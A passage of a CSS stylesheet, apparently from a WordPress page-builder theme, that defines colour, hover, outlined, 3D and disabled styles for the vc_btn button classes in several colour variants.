button.vc_btn-black.vc_btn_square_outlined:hover {
border-color: #1b1b1b;
}
.vc_btn-black.vc_btn_3d,
a.vc_btn-black.vc_btn_3d,
button.vc_btn-black.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #0e0e0e;
box-shadow: 0 5px 0 #0e0e0e;
margin-bottom: 5px;
}
.vc_btn-black.vc_btn_3d.vc_btn_xs,
a.vc_btn-black.vc_btn_3d.vc_btn_xs,
button.vc_btn-black.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #0e0e0e;
box-shadow: 0 3px 0 #0e0e0e;
margin-bottom: 3px;
}
.vc_btn-black.vc_btn_3d.vc_btn_sm,
a.vc_btn-black.vc_btn_3d.vc_btn_sm,
button.vc_btn-black.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #0e0e0e;
box-shadow: 0 4px 0 #0e0e0e;
margin-bottom: 4px;
}
.vc_btn-grey,
a.vc_btn-grey,
button.vc_btn-grey {
background-color: #EBEBEB;
color: #666666 !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-grey:hover,
a.vc_btn-grey:hover,
button.vc_btn-grey:hover {
background-color: #dcdcdc;
color: #5e5e5e !important;
}
.vc_btn-grey.vc_btn_outlined,
a.vc_btn-grey.vc_btn_outlined,
button.vc_btn-grey.vc_btn_outlined,
.vc_btn-grey.vc_btn_square_outlined,
a.vc_btn-grey.vc_btn_square_outlined,
button.vc_btn-grey.vc_btn_square_outlined {
color: #EBEBEB !important;
}
.vc_btn-grey.vc_btn_outlined:hover,
a.vc_btn-grey.vc_btn_outlined:hover,
button.vc_btn-grey.vc_btn_outlined:hover,
.vc_btn-grey.vc_btn_square_outlined:hover,
a.vc_btn-grey.vc_btn_square_outlined:hover,
button.vc_btn-grey.vc_btn_square_outlined:hover {
border-color: #dcdcdc;
}
.vc_btn-grey.vc_btn_3d,
a.vc_btn-grey.vc_btn_3d,
button.vc_btn-grey.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #cfcfcf;
box-shadow: 0 5px 0 #cfcfcf;
margin-bottom: 5px;
}
.vc_btn-grey.vc_btn_3d.vc_btn_xs,
a.vc_btn-grey.vc_btn_3d.vc_btn_xs,
button.vc_btn-grey.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #cfcfcf;
box-shadow: 0 3px 0 #cfcfcf;
margin-bottom: 3px;
}
.vc_btn-grey.vc_btn_3d.vc_btn_sm,
a.vc_btn-grey.vc_btn_3d.vc_btn_sm,
button.vc_btn-grey.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #cfcfcf;
box-shadow: 0 4px 0 #cfcfcf;
margin-bottom: 4px;
}
.vc_btn-orange,
a.vc_btn-orange,
button.vc_btn-orange {
background-color: #F7BE68;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-orange:hover,
a.vc_btn-orange:hover,
button.vc_btn-orange:hover {
background-color: #f5b14b;
color: #f7f7f7 !important;
}
.vc_btn-orange.vc_btn_outlined,
a.vc_btn-orange.vc_btn_outlined,
button.vc_btn-orange.vc_btn_outlined,
.vc_btn-orange.vc_btn_square_outlined,
a.vc_btn-orange.vc_btn_square_outlined,
button.vc_btn-orange.vc_btn_square_outlined {
color: #F7BE68 !important;
}
.vc_btn-orange.vc_btn_outlined:hover,
a.vc_btn-orange.vc_btn_outlined:hover,
button.vc_btn-orange.vc_btn_outlined:hover,
.vc_btn-orange.vc_btn_square_outlined:hover,
a.vc_btn-orange.vc_btn_square_outlined:hover,
button.vc_btn-orange.vc_btn_square_outlined:hover {
border-color: #f5b14b;
}
.vc_btn-orange.vc_btn_3d,
a.vc_btn-orange.vc_btn_3d,
button.vc_btn-orange.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #f4a733;
box-shadow: 0 5px 0 #f4a733;
margin-bottom: 5px;
}
.vc_btn-orange.vc_btn_3d.vc_btn_xs,
a.vc_btn-orange.vc_btn_3d.vc_btn_xs,
button.vc_btn-orange.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #f4a733;
box-shadow: 0 3px 0 #f4a733;
margin-bottom: 3px;
}
.vc_btn-orange.vc_btn_3d.vc_btn_sm,
a.vc_btn-orange.vc_btn_3d.vc_btn_sm,
button.vc_btn-orange.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #f4a733;
box-shadow: 0 4px 0 #f4a733;
margin-bottom: 4px;
}
.vc_btn-sky,
a.vc_btn-sky,
button.vc_btn-sky {
background-color: #5AA1E3;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-sky:hover,
a.vc_btn-sky:hover,
button.vc_btn-sky:hover {
background-color: #4092df;
color: #f7f7f7 !important;
}
.vc_btn-sky.vc_btn_outlined,
a.vc_btn-sky.vc_btn_outlined,
button.vc_btn-sky.vc_btn_outlined,
.vc_btn-sky.vc_btn_square_outlined,
a.vc_btn-sky.vc_btn_square_outlined,
button.vc_btn-sky.vc_btn_square_outlined {
color: #5AA1E3 !important;
}
.vc_btn-sky.vc_btn_outlined:hover,
a.vc_btn-sky.vc_btn_outlined:hover,
button.vc_btn-sky.vc_btn_outlined:hover,
.vc_btn-sky.vc_btn_square_outlined:hover,
a.vc_btn-sky.vc_btn_square_outlined:hover,
button.vc_btn-sky.vc_btn_square_outlined:hover {
border-color: #4092df;
}
.vc_btn-sky.vc_btn_3d,
a.vc_btn-sky.vc_btn_3d,
button.vc_btn-sky.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #2a86db;
box-shadow: 0 5px 0 #2a86db;
margin-bottom: 5px;
}
.vc_btn-sky.vc_btn_3d.vc_btn_xs,
a.vc_btn-sky.vc_btn_3d.vc_btn_xs,
button.vc_btn-sky.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #2a86db;
box-shadow: 0 3px 0 #2a86db;
margin-bottom: 3px;
}
.vc_btn-sky.vc_btn_3d.vc_btn_sm,
a.vc_btn-sky.vc_btn_3d.vc_btn_sm,
button.vc_btn-sky.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #2a86db;
box-shadow: 0 4px 0 #2a86db;
margin-bottom: 4px;
}
.vc_btn-green,
a.vc_btn-green,
button.vc_btn-green {
background-color: #6DAB3C;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-green:hover,
a.vc_btn-green:hover,
button.vc_btn-green:hover {
background-color: #5f9434;
color: #f7f7f7 !important;
}
.vc_btn-green.vc_btn_outlined,
a.vc_btn-green.vc_btn_outlined,
button.vc_btn-green.vc_btn_outlined,
.vc_btn-green.vc_btn_square_outlined,
a.vc_btn-green.vc_btn_square_outlined,
button.vc_btn-green.vc_btn_square_outlined {
color: #6DAB3C !important;
}
.vc_btn-green.vc_btn_outlined:hover,
a.vc_btn-green.vc_btn_outlined:hover,
button.vc_btn-green.vc_btn_outlined:hover,
.vc_btn-green.vc_btn_square_outlined:hover,
a.vc_btn-green.vc_btn_square_outlined:hover,
button.vc_btn-green.vc_btn_square_outlined:hover {
border-color: #5f9434;
}
.vc_btn-green.vc_btn_3d,
a.vc_btn-green.vc_btn_3d,
button.vc_btn-green.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #53812d;
box-shadow: 0 5px 0 #53812d;
margin-bottom: 5px;
}
.vc_btn-green.vc_btn_3d.vc_btn_xs,
a.vc_btn-green.vc_btn_3d.vc_btn_xs,
button.vc_btn-green.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #53812d;
box-shadow: 0 3px 0 #53812d;
margin-bottom: 3px;
}
.vc_btn-green.vc_btn_3d.vc_btn_sm,
a.vc_btn-green.vc_btn_3d.vc_btn_sm,
button.vc_btn-green.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #53812d;
box-shadow: 0 4px 0 #53812d;
margin-bottom: 4px;
}
.vc_btn-juicy_pink,
a.vc_btn-juicy_pink,
button.vc_btn-juicy_pink {
background-color: #F4524D;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-juicy_pink:hover,
a.vc_btn-juicy_pink:hover,
button.vc_btn-juicy_pink:hover {
background-color: #f23630;
color: #f7f7f7 !important;
}
.vc_btn-juicy_pink.vc_btn_outlined,
a.vc_btn-juicy_pink.vc_btn_outlined,
button.vc_btn-juicy_pink.vc_btn_outlined,
.vc_btn-juicy_pink.vc_btn_square_outlined,
a.vc_btn-juicy_pink.vc_btn_square_outlined,
button.vc_btn-juicy_pink.vc_btn_square_outlined {
color: #F4524D !important;
}
.vc_btn-juicy_pink.vc_btn_outlined:hover,
a.vc_btn-juicy_pink.vc_btn_outlined:hover,
button.vc_btn-juicy_pink.vc_btn_outlined:hover,
.vc_btn-juicy_pink.vc_btn_square_outlined:hover,
a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,
button.vc_btn-juicy_pink.vc_btn_square_outlined:hover {
border-color: #f23630;
}
.vc_btn-juicy_pink.vc_btn_3d,
a.vc_btn-juicy_pink.vc_btn_3d,
button.vc_btn-juicy_pink.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #f11f18;
box-shadow: 0 5px 0 #f11f18;
margin-bottom: 5px;
}
.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #f11f18;
box-shadow: 0 3px 0 #f11f18;
margin-bottom: 3px;
}
.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #f11f18;
box-shadow: 0 4px 0 #f11f18;
margin-bottom: 4px;
}
.vc_btn-sandy_brown,
a.vc_btn-sandy_brown,
button.vc_btn-sandy_brown {
background-color: #F79468;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-sandy_brown:hover,
a.vc_btn-sandy_brown:hover,
button.vc_btn-sandy_brown:hover {
background-color: #f57f4b;
color: #f7f7f7 !important;
}
.vc_btn-sandy_brown.vc_btn_outlined,
a.vc_btn-sandy_brown.vc_btn_outlined,
button.vc_btn-sandy_brown.vc_btn_outlined,
.vc_btn-sandy_brown.vc_btn_square_outlined,
a.vc_btn-sandy_brown.vc_btn_square_outlined,
button.vc_btn-sandy_brown.vc_btn_square_outlined {
color: #F79468 !important;
}
.vc_btn-sandy_brown.vc_btn_outlined:hover,
a.vc_btn-sandy_brown.vc_btn_outlined:hover,
button.vc_btn-sandy_brown.vc_btn_outlined:hover,
.vc_btn-sandy_brown.vc_btn_square_outlined:hover,
a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,
button.vc_btn-sandy_brown.vc_btn_square_outlined:hover {
border-color: #f57f4b;
}
.vc_btn-sandy_brown.vc_btn_3d,
a.vc_btn-sandy_brown.vc_btn_3d,
button.vc_btn-sandy_brown.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #f46e33;
box-shadow: 0 5px 0 #f46e33;
margin-bottom: 5px;
}
.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #f46e33;
box-shadow: 0 3px 0 #f46e33;
margin-bottom: 3px;
}
.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #f46e33;
box-shadow: 0 4px 0 #f46e33;
margin-bottom: 4px;
}
.vc_btn-purple,
a.vc_btn-purple,
button.vc_btn-purple {
background-color: #B97EBB;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-purple:hover,
a.vc_btn-purple:hover,
button.vc_btn-purple:hover {
background-color: #ae6ab0;
color: #f7f7f7 !important;
}
.vc_btn-purple.vc_btn_outlined,
a.vc_btn-purple.vc_btn_outlined,
button.vc_btn-purple.vc_btn_outlined,
.vc_btn-purple.vc_btn_square_outlined,
a.vc_btn-purple.vc_btn_square_outlined,
button.vc_btn-purple.vc_btn_square_outlined {
color: #B97EBB !important;
}
.vc_btn-purple.vc_btn_outlined:hover,
a.vc_btn-purple.vc_btn_outlined:hover,
button.vc_btn-purple.vc_btn_outlined:hover,
.vc_btn-purple.vc_btn_square_outlined:hover,
a.vc_btn-purple.vc_btn_square_outlined:hover,
button.vc_btn-purple.vc_btn_square_outlined:hover {
border-color: #ae6ab0;
}
.vc_btn-purple.vc_btn_3d,
a.vc_btn-purple.vc_btn_3d,
button.vc_btn-purple.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #a559a8;
box-shadow: 0 5px 0 #a559a8;
margin-bottom: 5px;
}
.vc_btn-purple.vc_btn_3d.vc_btn_xs,
a.vc_btn-purple.vc_btn_3d.vc_btn_xs,
button.vc_btn-purple.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #a559a8;
box-shadow: 0 3px 0 #a559a8;
margin-bottom: 3px;
}
.vc_btn-purple.vc_btn_3d.vc_btn_sm,
a.vc_btn-purple.vc_btn_3d.vc_btn_sm,
button.vc_btn-purple.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #a559a8;
box-shadow: 0 4px 0 #a559a8;
margin-bottom: 4px;
}
.vc_btn-white,
a.vc_btn-white,
button.vc_btn-white {
background-color: #FFFFFF;
color: #666666 !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-white:hover,
a.vc_btn-white:hover,
button.vc_btn-white:hover {
background-color: #f0f0f0;
color: #5e5e5e !important;
}
.vc_btn-white.vc_btn_outlined,
a.vc_btn-white.vc_btn_outlined,
button.vc_btn-white.vc_btn_outlined,
.vc_btn-white.vc_btn_square_outlined,
a.vc_btn-white.vc_btn_square_outlined,
button.vc_btn-white.vc_btn_square_outlined {
color: #FFFFFF !important;
}
.vc_btn-white.vc_btn_outlined:hover,
a.vc_btn-white.vc_btn_outlined:hover,
button.vc_btn-white.vc_btn_outlined:hover,
.vc_btn-white.vc_btn_square_outlined:hover,
a.vc_btn-white.vc_btn_square_outlined:hover,
button.vc_btn-white.vc_btn_square_outlined:hover {
border-color: #f0f0f0;
}
.vc_btn-white.vc_btn_3d,
a.vc_btn-white.vc_btn_3d,
button.vc_btn-white.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #e3e3e3;
box-shadow: 0 5px 0 #e3e3e3;
margin-bottom: 5px;
}
.vc_btn-white.vc_btn_3d.vc_btn_xs,
a.vc_btn-white.vc_btn_3d.vc_btn_xs,
button.vc_btn-white.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #e3e3e3;
box-shadow: 0 3px 0 #e3e3e3;
margin-bottom: 3px;
}
.vc_btn-white.vc_btn_3d.vc_btn_sm,
a.vc_btn-white.vc_btn_3d.vc_btn_sm,
button.vc_btn-white.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #e3e3e3;
box-shadow: 0 4px 0 #e3e3e3;
margin-bottom: 4px;
}
.vc_btn-grace,
a.vc_btn-grace,
button.vc_btn-grace {
background-color: #AED13B;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-grace:hover,
a.vc_btn-grace:hover,
button.vc_btn-grace:hover {
background-color: #9ec02d;
color: #f7f7f7 !important;
}
.vc_btn-grace.vc_btn_outlined,
a.vc_btn-grace.vc_btn_outlined,
button.vc_btn-grace.vc_btn_outlined,
.vc_btn-grace.vc_btn_square_outlined,
a.vc_btn-grace.vc_btn_square_outlined,
button.vc_btn-grace.vc_btn_square_outlined {
color: #AED13B !important;
}
.vc_btn-grace.vc_btn_outlined:hover,
a.vc_btn-grace.vc_btn_outlined:hover,
button.vc_btn-grace.vc_btn_outlined:hover,
.vc_btn-grace.vc_btn_square_outlined:hover,
a.vc_btn-grace.vc_btn_square_outlined:hover,
button.vc_btn-grace.vc_btn_square_outlined:hover {
border-color: #9ec02d;
}
.vc_btn-grace.vc_btn_3d,
a.vc_btn-grace.vc_btn_3d,
button.vc_btn-grace.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #8dac28;
box-shadow: 0 5px 0 #8dac28;
margin-bottom: 5px;
}
.vc_btn-grace.vc_btn_3d.vc_btn_xs,
a.vc_btn-grace.vc_btn_3d.vc_btn_xs,
button.vc_btn-grace.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #8dac28;
box-shadow: 0 3px 0 #8dac28;
margin-bottom: 3px;
}
.vc_btn-grace.vc_btn_3d.vc_btn_sm,
a.vc_btn-grace.vc_btn_3d.vc_btn_sm,
button.vc_btn-grace.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #8dac28;
box-shadow: 0 4px 0 #8dac28;
margin-bottom: 4px;
}
.vc_btn-default,
a.vc_btn-default,
button.vc_btn-default {
color: #7d7d7d;
background-color: #fff;
border-color: transparent;
}
.vc_btn-default:hover,
a.vc_btn-default:hover,
button.vc_btn-default:hover,
.vc_btn-default:focus,
a.vc_btn-default:focus,
button.vc_btn-default:focus,
.vc_btn-default:active,
a.vc_btn-default:active,
button.vc_btn-default:active,
.vc_btn-default.active,
a.vc_btn-default.active,
button.vc_btn-default.active,
.open > .dropdown-toggle.vc_btn-default,
.open > .dropdown-togglea.vc_btn-default,
.open > .dropdown-togglebutton.vc_btn-default {
color: #7d7d7d;
background-color: #e6e6e6;
border-color: rgba(0, 0, 0, 0);
}
.vc_btn-default:active,
a.vc_btn-default:active,
button.vc_btn-default:active,
.vc_btn-default.active,
a.vc_btn-default.active,
button.vc_btn-default.active,
.open > .dropdown-toggle.vc_btn-default,
.open > .dropdown-togglea.vc_btn-default,
.open > .dropdown-togglebutton.vc_btn-default {
background-image: none;
}
.vc_btn-default.disabled,
a.vc_btn-default.disabled,
button.vc_btn-default.disabled,
.vc_btn-default[disabled],
a.vc_btn-default[disabled],
button.vc_btn-default[disabled],
fieldset[disabled] .vc_btn-default,
fieldset[disabled] a.vc_btn-default,
fieldset[disabled] button.vc_btn-default,
.vc_btn-default.disabled:hover,
a.vc_btn-default.disabled:hover,
button.vc_btn-default.disabled:hover,
.vc_btn-default[disabled]:hover,
a.vc_btn-default[disabled]:hover,
button.vc_btn-default[disabled]:hover,
fieldset[disabled] .vc_btn-default:hover,
fieldset[disabled] a.vc_btn-default:hover,
fieldset[disabled] button.vc_btn-default:hover,
.vc_btn-default.disabled:focus,
a.vc_btn-default.disabled:focus,
button.vc_btn-default.disabled:focus,
.vc_btn-default[disabled]:focus,
a.vc_btn-default[disabled]:focus,
button.vc_btn-default[disabled]:focus,
fieldset[disabled] .vc_btn-default:focus,
fieldset[disabled] a.vc_btn-default:focus,
fieldset[disabled] button.vc_btn-default:focus,
.vc_btn-default.disabled:active,
a.vc_btn-default.disabled:active,
button.vc_btn-default.disabled:active,
.vc_btn-default[disabled]:active,
a.vc_btn-default[disabled]:active,
button.vc_btn-default[disabled]:active,
fieldset[disabled] .vc_btn-default:active,
fieldset[disabled] a.vc_btn-default:active,
fieldset[disabled] button.vc_btn-default:active,
.vc_btn-default.disabled.active,
a.vc_btn-default.disabled.active,
button.vc_btn-default.disabled.active,
.vc_btn-default[disabled].active,
a.vc_btn-default[disabled].active,
button.vc_btn-default[disabled].active,
fieldset[disabled] .vc_btn-default.active,
fieldset[disabled] a.vc_btn-default.active,
fieldset[disabled] button.vc_btn-default.active {
background-color: #fff;
border-color: transparent;
}
.vc_btn-default .badge,
a.vc_btn-default .badge,
button.vc_btn-default .badge {
color: #fff;
background-color: #7d7d7d;
}
.vc_btn-primary,
a.vc_btn-primary,
button.vc_btn-primary {
color: #fff;
background-color: #00aef0;
border-color: transparent;
}
.vc_btn-primary:hover,
a.vc_btn-primary:hover,
button.vc_btn-primary:hover,
.vc_btn-primary:focus,
a.vc_btn-primary:focus,
button.vc_btn-primary:focus,
.vc_btn-primary:active,
a.vc_btn-primary:active,
button.vc_btn-primary:active,
.vc_btn-primary.active,
a.vc_btn-primary.active,
button.vc_btn-primary.active,
.open > .dropdown-toggle.vc_btn-primary,
.open > .dropdown-togglea.vc_btn-primary,
.open > .dropdown-togglebutton.vc_btn-primary {
color: #fff;
background-color: #0089bd;
border-color: rgba(0, 0, 0, 0);
}
.vc_btn-primary:active,
a.vc_btn-primary:active,
button.vc_btn-primary:active,
.vc_btn-primary.active,
a.vc_btn-primary.active,
button.vc_btn-primary.active,
.open > .dropdown-toggle.vc_btn-primary,
.open > .dropdown-togglea.vc_btn-primary,
.open > .dropdown-togglebutton.vc_btn-primary {
background-image: none;
}
.vc_btn-primary.disabled,
a.vc_btn-primary.disabled,
button.vc_btn-primary.disabled,
.vc_btn-primary[disabled],
a.vc_btn-primary[disabled],
button.vc_btn-primary[disabled],
fieldset[disabled] .vc_btn-primary,
fieldset[disabled] a.vc_btn-primary,
fieldset[disabled] button.vc_btn-primary,
.vc_btn-primary.disabled:hover,
a.vc_btn-primary.disabled:hover,
button.vc_btn-primary.disabled:hover,
.vc_btn-primary[disabled]:hover,
a.vc_btn-primary[disabled]:hover,
button.vc_btn-primary[disabled]:hover,
fieldset[disabled] .vc_btn-primary:hover,
fieldset[disabled] a.vc_btn-primary:hover,
fieldset[disabled] button.vc_btn-primary:hover,
.vc_btn-primary.disabled:focus,
a.vc_btn-primary.disabled:focus,
button.vc_btn-primary.disabled:focus,
.vc_btn-primary[disabled]:focus,
a.vc_btn-primary[disabled]:focus,
button.vc_btn-primary[disabled]:focus,
fieldset[disabled] .vc_btn-primary:focus,
fieldset[disabled] a.vc_btn-primary:focus,
fieldset[disabled] button.vc_btn-primary:focus,
.vc_btn-primary.disabled:active,
a.vc_btn-primary.disabled:active,
button.vc_btn-primary.disabled:active,
.vc_btn-primary[disabled]:active,
a.vc_btn-primary[disabled]:active,
button.vc_btn-primary[disabled]:active,
fieldset[disabled] .vc_btn-primary:active,
fieldset[disabled] a.vc_btn-primary:active,
fieldset[disabled] button.vc_btn-primary:active,
.vc_btn-primary.disabled.active,
a.vc_btn-primary.disabled.active,
button.vc_btn-primary.disabled.active,
.vc_btn-primary[disabled].active,
a.vc_btn-primary[disabled].active,
button.vc_btn-primary[disabled].active,
fieldset[disabled] .vc_btn-primary.active,
fieldset[disabled] a.vc_btn-primary.active,
fieldset[disabled] button.vc_btn-primary.active {
background-color: #00aef0;
border-color: transparent;
}
.vc_btn-primary .badge,
a.vc_btn-primary .badge,
button.vc_btn-primary .badge {
color: #00aef0;
background-color: #fff;
}
.vc_btn-success,
a.vc_btn-success,
button.vc_btn-success {
color: #fff;
background-color: #5cb85c;
border-color: transparent;
}
.vc_btn-success:hover,
a.vc_btn-success:hover,
button.vc_btn-success:hover,
.vc_btn-success:focus,
a.vc_btn-success:focus,
button.vc_btn-success:focus,
.vc_btn-success:active,
a.vc_btn-success:active,
button.vc_btn-success:active,
.vc_btn-success.active,
a.vc_btn-success.active,
button.vc_btn-success.active,
.open > .dropdown-toggle.vc_btn-success,
.open > .dropdown-togglea.vc_btn-success,
.open > .dropdown-togglebutton.vc_btn-success {
color: #fff;
background-color: #449d44;
border-color: rgba(0, 0, 0, 0);
}
.vc_btn-success:active,
a.vc_btn-success:active,
button.vc_btn-success:active,
.vc_btn-success.active,
a.vc_btn-success.active,
button.vc_btn-success.active,
.open > .dropdown-toggle.vc_btn-success,
.open > .dropdown-togglea.vc_btn-success,
.open > .dropdown-togglebutton.vc_btn-success {
background-image: none;
}
.vc_btn-success.disabled,
a.vc_btn-success.disabled,
button.vc_btn-success.disabled,
.vc_btn-success[disabled],
a.vc_btn-success[disabled],
button.vc_btn-success[disabled],
fieldset[disabled] .vc_btn-success,
fieldset[disabled] a.vc_btn-success,
fieldset[disabled] button.vc_btn-success,
.vc_btn-success.disabled:hover,
a.vc_btn-success.disabled:hover,
button.vc_btn-success.disabled:hover,
.vc_btn-success[disabled]:hover,
a.vc_btn-success[disabled]:hover,
button.vc_btn-success[disabled]:hover,
fieldset[disabled] .vc_btn-success:hover,
fieldset[disabled] a.vc_btn-success:hover,
fieldset[disabled] button.vc_btn-success:hover,
.vc_btn-success.disabled:focus,
a.vc_btn-success.disabled:focus,
button.vc_btn-success.disabled:focus,
.vc_btn-success[disabled]:focus,
a.vc_btn-success[disabled]:focus,
button.vc_btn-success[disabled]:focus,
fieldset[disabled] .vc_btn-success:focus,
fieldset[disabled] a.vc_btn-success:focus,
fieldset[disabled] button.vc_btn-success:focus,
.vc_btn-success.disabled:active,
a.vc_btn-success.disabled:active,
button.vc_btn-success.disabled:active,
.vc_btn-success[disabled]:active,
a.vc_btn-success[disabled]:active,
button.vc_btn-success[disabled]:active,
fieldset[disabled] .vc_btn-success:active,
fieldset[disabled] a.vc_btn-success:active,
fieldset[disabled] button.vc_btn-success:active,
.vc_btn-success.disabled.active,
a.vc_btn-success.disabled.active,
button.vc_btn-success.disabled.active,
.vc_btn-success[disabled].active,
a.vc_btn-success[disabled].active,
button.vc_btn-success[disabled].active,
fieldset[disabled] .vc_btn-success.active,
fieldset[disabled] a.vc_btn-success.active,
fieldset[disabled] button.vc_btn-success.active {
background-color: #5cb85c;
border-color: transparent;
}
.vc_btn-success .badge,
a.vc_btn-success .badge,
button.vc_btn-success .badge {
color: #5cb85c;
background-color: #fff;
}
.vc_btn-info,
a.vc_btn-info,
button.vc_btn-info {
color: #fff;
background-color: #5bc0de;
border-color: transparent;
}
.vc_btn-info:hover,
a.vc_btn-info:hover,
button.vc_btn-info:hover,
.vc_btn-info:focus,
a.vc_btn-info:focus,
button.vc_btn-info:focus,
.vc_btn-info:active,
a.vc_btn-info:active,
button.vc_btn-info:active,
.vc_btn-info.active,
a.vc_btn-info.active,
button.vc_btn-info.active,
.open > .dropdown-toggle.vc_btn-info,
.open > .dropdown-togglea.vc_btn-info,
.open > .dropdown-togglebutton.vc_btn-info {
color: #fff;
background-color: #31b0d5;
border-color: rgba(0, 0, 0, 0);
}
.vc_btn-info:active,
a.vc_btn-info:active,
button.vc_btn-info:active,
.vc_btn-info.active,
a.vc_btn-info.active,
button.vc_btn-info.active,
.open > .dropdown-toggle.vc_btn-info,
.open > .dropdown-togglea.vc_btn-info,
.open > .dropdown-togglebutton.vc_btn-info {
background-image: none;
}
.vc_btn-info.disabled,
a.vc_btn-info.disabled,
button.vc_btn-info.disabled,
.vc_btn-info[disabled],
a.vc_btn-info[disabled],
button.vc_btn-info[disabled],
fieldset[disabled] .vc_btn-info,
fieldset[disabled] a.vc_btn-info,
fieldset[disabled] button.vc_btn-info,
.vc_btn-info.disabled:hover,
a.vc_btn-info.disabled:hover,
button.vc_btn-info.disabled:hover,
.vc_btn-info[disabled]:hover,
a.vc_btn-info[disabled]:hover,
button.vc_btn-info[disabled]:hover,
fieldset[disabled] .vc_btn-info:hover,
fieldset[disabled] a.vc_btn-info:hover,
fieldset[disabled] button.vc_btn-info:hover,
.vc_btn-info.disabled:focus,
a.vc_btn-info.disabled:focus,
button.vc_btn-info.disabled:focus,
.vc_btn-info[disabled]:focus,
a.vc_btn-info[disabled]:focus,
button.vc_btn-info[disabled]:focus,
fieldset[disabled] .vc_btn-info:focus,
fieldset[disabled] a.vc_btn-info:focus,
fieldset[disabled] button.vc_btn-info:focus,
.vc_btn-info.disabled:active,
a.vc_btn-info.disabled:active,
button.vc_btn-info.disabled:active,
.vc_btn-info[disabled]:active,
a.vc_btn-info[disabled]:active,
button.vc_btn-info[disabled]:active,
fieldset[disabled] .vc_btn-info:active,
fieldset[disabled] a.vc_btn-info:active,
fieldset[disabled] button.vc_btn-info:active,
.vc_btn-info.disabled.active,
a.vc_btn-info.disabled.active,
button.vc_btn-info.disabled.active,
.vc_btn-info[disabled].active,
a.vc_btn-info[disabled].active,
button.vc_btn-info[disabled].active,
fieldset[disabled] .vc_btn-info.active,
fieldset[disabled] a.vc_btn-info.active,
fieldset[disabled] button.vc_btn-info.active {
background-color: #5bc0de;
border-color: transparent;
}
.vc_btn-info .badge,
a.vc_btn-info .badge,
button.vc_btn-info .badge {
color: #5bc0de;
background-color: #fff;
}
.vc_btn-warning,
a.vc_btn-warning,
button.vc_btn-warning {
color: #fff;
background-color: #f0ad4e;
border-color: transparent;
}
.vc_btn-warning:hover,
a.vc_btn-warning:hover,
button.vc_btn-warning:hover,
.vc_btn-warning:focus,
a.vc_btn-warning:focus,
button.vc_btn-warning:focus,
.vc_btn-warning:active,
a.vc_btn-warning:active,
button.vc_btn-warning:active,
.vc_btn-warning.active,
a.vc_btn-warning.active,
button.vc_btn-warning.active,
.open > .dropdown-toggle.vc_btn-warning,
.open > .dropdown-togglea.vc_btn-warning,
.open > .dropdown-togglebutton.vc_btn-warning {
color: #fff;
background-color: #ec971f;
border-color: rgba(0, 0, 0, 0);
}
.vc_btn-warning:active,
a.vc_btn-warning:active,
button.vc_btn-warning:active,
.vc_btn-warning.active,
a.vc_btn-warning.active,
button.vc_btn-warning.active,
.open > .dropdown-toggle.vc_btn-warning,
